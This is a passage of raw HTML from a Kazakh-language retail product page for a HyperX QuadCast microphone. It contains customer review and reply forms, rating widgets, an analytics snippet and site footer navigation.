                    <span>21</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="331644">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>16</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyVrOGVOuieQzbBqkjxJOt2oorUbquY380gokAvfQV2iyVSe4jks7LtBfS8DJHQNiiVjaBLjsR-0rLaS6igxa6KQ-rh4mJ8dJpt0mzZZSdzYzrH-8v-JRK2OV8D13SmiKk" />

        <input id="ParentId" name="ParentId" type="hidden" value="331644" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="40" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="97" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=40&amp;classId=97&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (2)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyVrOGVOuieQzbBqkjxJOt2oorUbquY380gokAvfQV2iyVSe4jks7LtBfS8DJHQNiiVjaBLjsR-0rLaS6igxa6KQ-rh4mJ8dJpt0mzZZSdzYzrH-8v-JRK2OV8D13SmiKk" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="40" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="97" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="66314" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Дыбыс сапасы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дыбыс сапасы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="66314">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="66314" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="66315" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Дизайны" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайны</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="66315">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="66315" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="66316" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Ыңғайлы құрылыс" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Ыңғайлы құрылыс</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="66316">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="66316" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="97_40"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.jpg"
        data-full-price="85990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/product_106280_instruction_638236542144780102.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40';
                target.dataset.eventValueNum = '427233';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="40"
    data-classid="97"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">85 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="427233">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '40',
            'name': 'HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 85990.0,
            'unit_sale_price': 85990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
